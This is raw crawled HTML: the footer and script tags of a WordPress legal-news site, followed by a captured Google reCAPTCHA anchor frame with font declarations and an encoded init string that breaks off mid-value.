	<li><a href='https://advocatz.com/2020/10/'>October 2020</a></li>
	<li><a href='https://advocatz.com/2020/06/'>June 2020</a></li>
	<li><a href='https://advocatz.com/2019/03/'>March 2019</a></li>
	<li><a href='https://advocatz.com/2019/01/'>January 2019</a></li>
	<li><a href='https://advocatz.com/2018/11/'>November 2018</a></li>
	<li><a href='https://advocatz.com/2018/10/'>October 2018</a></li>
	<li><a href='https://advocatz.com/2018/09/'>September 2018</a></li>
	<li><a href='https://advocatz.com/2018/08/'>August 2018</a></li>
	<li><a href='https://advocatz.com/2018/06/'>June 2018</a></li>
	<li><a href='https://advocatz.com/2018/05/'>May 2018</a></li>
	<li><a href='https://advocatz.com/2018/04/'>April 2018</a></li>
	<li><a href='https://advocatz.com/2018/03/'>March 2018</a></li>
	<li><a href='https://advocatz.com/2018/02/'>February 2018</a></li>
	<li><a href='https://advocatz.com/2018/01/'>January 2018</a></li>
	<li><a href='https://advocatz.com/2017/12/'>December 2017</a></li>
	<li><a href='https://advocatz.com/2017/11/'>November 2017</a></li>
	<li><a href='https://advocatz.com/2017/10/'>October 2017</a></li>
	<li><a href='https://advocatz.com/2017/09/'>September 2017</a></li>
			</ul>

			</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://advocatz.com/terms-of-service/">Terms Of Service</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			&copy; Advocatz.com		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: 'ca-pub-1841096569750710', enable_page_level_ads: true});
</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://advocatz.com/2021/11/15/michael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/advocatz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://advocatz.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-14 09:02:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh&co=aHR0cHM6Ly9hZHZvY2F0ei5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hop6o3qiodg5
body_size: 48232
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="LNk1GGr8SseoXP4UVoE3qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="LNk1GGr8SseoXP4UVoE3qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LNk1GGr8SseoXP4UVoE3qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22YMOcQcOYwq5ISAvDisKNOMOMEMO/wpHDvMK1wpjDqmPCuXYFMsOdWX3DtsKewr0UwoDCjcKewrnCtwU7w5gQwpvCklrDixpFBydnPcOOw4jDssO9GcKBRsOmVMOeUghAUSJpH8K9woJ7XCjDksKKwrjCtnEPw7fColpYNMKsZBbDicKQw6vDhMO8WSZJD8KAfEHCqQM9w4LCgcKDI8O6w4zDoQ/CgAzDr2XDuB7Cu8Oww5fDpcKuw7EXwr7Dh3DDicKmLiBLw6MOwqrDrMO0wq3Cv8OcwpVowqXDoMK/J0PCh3/[base64]/[base64]/[base64]/DtlXDrsO6wowAQsOHAybChkwjbH/DncOWPsKhw7xxQmbCqBAKWMOnw5rCvMKLw4jCusKHwq3Cl8OZNhzCmsKdbcKywqfCjEFqJ8Olw6nCosKNwqTCumjCp8ONQwN4XsOqLcK5XgRkVsOzJCDCpsKNIAwxw4EHUGV2wpvCt8KWw4/Cs8KGQAhGwoo9woALw6zDtRcDwrUswpvDucOwasKnw67Cum7Cg8O0MTgwVsKiw73Coko+SS/Dpk/DsXRuw4nDscKRSDnDkD1pL8Oawq7Dln/Cg8OiwqVowol+AngDHnh1w7rCosKvwp4bAn3CvSnDps